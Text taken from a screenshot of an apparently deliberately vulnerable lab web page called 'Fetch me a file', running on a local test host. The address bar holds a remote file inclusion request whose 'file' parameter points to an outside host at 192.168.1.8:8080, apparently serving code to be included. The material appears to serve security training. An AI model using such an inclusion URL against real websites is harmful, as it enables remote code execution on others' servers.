 Fetch me a file - Mozilla Firefox
Fetch me a file
crytobank.local/development/tools/FileInclusion/pages/fetchmeafile.php?file=http://192.168.1.8:8080/iBnAGZRl
Home Page Main Page
Fetch a file
Give me the file
this is a demo
file.txt